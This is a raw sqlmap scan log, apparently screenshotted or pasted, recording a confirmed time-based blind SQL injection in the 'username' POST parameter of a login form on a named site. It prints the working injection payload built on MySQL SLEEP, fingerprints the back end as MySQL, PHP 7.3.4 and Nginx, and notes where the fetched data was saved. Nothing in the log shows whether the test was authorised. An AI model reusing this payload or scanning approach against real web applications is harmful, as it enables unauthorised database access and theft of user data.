 [15:24:17] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1@a.com' AND (SELECT 6427 FROM (SELECT(SLEEP(5)))LwLu) AND 'hsvT'='hsvT&password=412312&login=
---
[15:24:32] [INFO] the back-end DBMS is MySQL
[15:24:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[15:24:32] [INFO] fetched data logged to text files under 'C:\Users\111\AppData\Local\sqlmap\output\shen-ji.com'
[*] ending @ 15:24:32 /2022-07-19/